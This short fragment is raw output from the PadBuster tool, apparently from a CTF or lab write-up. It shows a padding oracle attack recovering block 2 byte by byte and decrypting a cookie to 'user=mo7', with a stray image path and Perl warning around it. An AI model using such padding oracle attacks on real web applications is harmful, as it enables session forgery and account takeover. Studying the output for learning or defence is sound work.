 Use of uninitialized value $plainTextBytes in concatenation (.) or string at /usr/bin/padbuster line 361, <STDIN> line 1.
*** Starting Block 2 of 2 ***
[+] Success: (214/256) [Byte 8]
[+] Success: (41/256) [Byte 7]
[+] Success: (116/256) [Byte 6]
[+] Success: (26/256) [Byte 5]
[+] Success: (57/256) [Byte 4]
[+] Success: (132/256) [Byte 3]
[+] Success: (232/256) [Byte 2]
[+] Success: (48/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): c85582c99c7b3f36
[+] Intermediate Bytes (HEX): d81f7ac2e28fd52b
[+] Plain Text:
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): user=mo7
[+] Decrypted value (HEX): 757365723D6D6F370808080808080808
[+] Decrypted value (Base64): dXNlcj1tbzcICAgICAgICA==
-------------------------------------------------------
0 matches